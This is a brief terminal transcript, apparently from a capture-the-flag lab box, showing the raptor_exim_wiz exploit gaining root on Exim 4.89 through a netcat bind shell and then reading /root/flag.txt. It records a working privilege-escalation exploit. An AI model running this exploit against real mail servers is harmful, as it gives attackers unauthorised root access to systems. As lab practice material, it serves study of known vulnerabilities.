 $ ./exim.sh -m netcat
./exim.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 25 Sep 2019 03:12:05 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1iCoM9-0003Ga-MO
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
cat flag.txt